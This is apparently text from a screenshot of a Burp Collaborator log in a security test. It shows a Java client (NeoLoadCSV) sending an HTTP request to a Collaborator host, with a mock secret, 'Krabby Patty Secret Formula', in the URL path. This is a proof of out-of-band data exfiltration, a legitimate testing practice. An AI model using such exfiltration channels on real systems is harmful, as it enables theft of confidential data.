 2 2021-Jul-13 13:35:14 UTC HTTP upj
3 2021-Jul-13 13:44:08 UTC HTTP upj
4 2021-Jul-13 13:44:18 UTC HTTP upj
5 2021-Jul-13 13:44:50 UTC HTTP upj
6 2021-Jul-13 13:44:58 UTC HTTP upj
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /Krabby Patty Secret Formula - DO NOT EXPOSE AT ANY CIRCUMSTANCES HTTP/1.1
2 User-Agent: NeoLoadCSV_Java/11.0.8
3 Host: lupj.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6